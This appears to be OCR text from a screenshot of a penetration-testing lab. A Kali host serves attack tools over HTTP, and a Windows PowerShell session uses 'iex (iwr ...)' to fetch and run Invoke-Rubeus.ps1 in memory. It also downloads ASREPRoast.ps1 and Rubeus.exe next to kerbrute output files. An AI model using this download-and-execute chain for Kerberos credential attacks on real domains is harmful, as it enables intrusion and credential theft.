 Apps Places Feb 17 5:38 PM 2% 14% 0.0 kB 0.2 kB
kali@kali: ~/MarauderSec
kali@kali: ~/MarauderSec 84x35
┌──(kali㉿kali)-[~/MarauderSec]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.159 - - [17/Feb/2025 17:37:28] code 404, message File not found
192.168.0.159 - - [17/Feb/2025 17:37:28] "GET /Invoke-Rubeus.exe HTTP/1.1" 404 -
192.168.0.159 - - [17/Feb/2025 17:37:37] "GET /Invoke-Rubeus.ps1 HTTP/1.1" 200 -
192.168.0.159 - - [17/Feb/2025 17:38:09] "GET /ASREPRoast.ps1 HTTP/1.1" 200 -
kali@kali: ~/MarauderSec 77x29
┌──(kali㉿kali)-[~/MarauderSec]
└─$ sudo systemctl enable ssh
[sudo] password for kali:
Synchronizing state of ssh.service with SysV service script with /usr/lib/sys
temd/systemd-sysv-install.
Executing: /usr/lib/systemd/systemd-sysv-install enable ssh
┌──(kali㉿kali)-[~/MarauderSec]
└─$
┌──(kali㉿kali)-[~/MarauderSec]
└─$
┌──(kali㉿kali)-[~/MarauderSec]
└─$
Administrator: Windows PowerShell - powershell
PS C:\temp> iex (iwr -UseBasicParsing http://192.168.0.53/Invoke-Rubeus.ps1)
PS C:\temp> scp kali@192.168.0.53:/home/kali/MarauderSec/Rubeus.exe .
kali@192.168.0.53's password:
Rubeus.exe
PS C:\temp> wget -UseBasicParsing http://192.168.0.53/ASREPRoast.ps1 -o asrep.ps1
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/17/2025 2:38 PM 681955 asrep.ps1
-a---- 2/16/2025 8:35 AM 7996928 kerbrute.exe
-a---- 2/17/2025 2:37 PM 462848 Rubeus.exe
-a---- 2/16/2025 8:35 AM 614 usernames.txt
-a---- 2/16/2025 1:15 PM 200 valid_users.txt
PS C:\temp>